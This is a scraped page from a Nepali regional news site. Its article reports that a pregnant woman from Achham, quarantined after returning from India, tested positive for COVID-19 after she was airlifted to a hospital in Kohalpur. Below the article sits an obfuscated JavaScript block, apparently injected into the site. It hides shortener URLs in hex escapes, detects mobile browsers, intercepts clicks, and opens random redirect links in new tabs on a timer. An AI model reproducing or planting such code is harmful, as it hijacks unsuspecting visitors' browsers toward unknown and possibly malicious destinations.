<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p><strong>पूर्ण बहादुर खड्का, अछाम । </strong></p>



<p>अछामबाट कोहलपुर रेफर गरिएकी गर्भवती महिलामा कोरोनाको संक्रमण देखिएको छ । जिल्लाको  चौरपाटी गाउँपालिका–५ निवासी २५ बर्षिया गर्भवती महिलामा कोहलपुरमा कोरोना भाईसको संक्रमण देखिएको पुष्टी भएको छ । </p>



<p>भारतबाट आएर ११ दिन अघिबाट दयापिलतोला माविको क्वारेन्टाइनमा रहेकी गर्भवती महिलामा कोरोना भाईरसको संक्रमण देखिएको हो । भारतबाट आएर पेट दुख्ने र सुन्निने समस्या देखिएपछि शनिबार बयालपाटा अस्पताल ल्याइएको थियो । </p>



<p>आठ महिनाकी ति गर्भवतीलाई यहाँ उपचार हुन नसक्दा थप उपचारका लागि हेलिकप्टरबाट उद्धार गरेर सोमबार कोहलपुर लगिएको थियो । उनको कोहलपुरमा भएको परिक्षणका क्रममा कोरोना रिर्पोट पोजेटिभ आएको पुष्टी भएको बाँकेका प्रमुख जिल्ला अधिकारी रामबहादुर कुरुम्वाङले बताए । </p>



<p>प्रजिअ कुरुम्वाङका अनुसार ति महिलाको उपचार भैरहेको नेपालगन्ज मेडिकल कलेज कोहलपुर शिक्षण अस्पताल सिल नगरी उच्च सतर्कताका लागि भिडभाड कम गरिएको हो । </p>



<p>ती महिलाको आजै अप्रेसन हुने र उनको सम्पर्कमा आएकाको कन्ट्याक्ट ट्रेसिङ गरिने पनि प्रजिअ कुरुम्वाङले जानकारी दिए । आन्द्रा ब्लक भएर पेट फुले पछि आन्द्रामा घाउ भएको भन्दै थप उपचारका लागि बयालपाटा अस्पतालबाट रेफर गरिएको थियो । </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2020/06/09/5424/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/20/39550/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39547/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39545/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/14/39540/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/11/39534/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/11/39528/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att._SAyrnn_Npm2MbbPVABvSKnst7VfgXU4-1fQk7a3uTY-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/11/39528/" class="ah">अछाम जेसीजको पदस्थापना कार्यक्रममा राष्ट्रिय अध्यक्ष कार्की आउने</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39552/" class="ah">अछामका दुईवटै निर्वाचन क्षेत्रमा १६ जनाको मनोनय दर्ता</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39552/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम : आगामी फागुन २१ गते हुने प्रतिनिधि सभा निर्वाचनमा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39550/"><img src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामः बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39547/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः नेपाली कांग्रेसले फागुन २१ गते हुने निर्वाचनका लागि<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39545/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः जिल्लामा फागुन २१ गते हुने निर्वाचनलाई मध्यनजर गर्दै<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
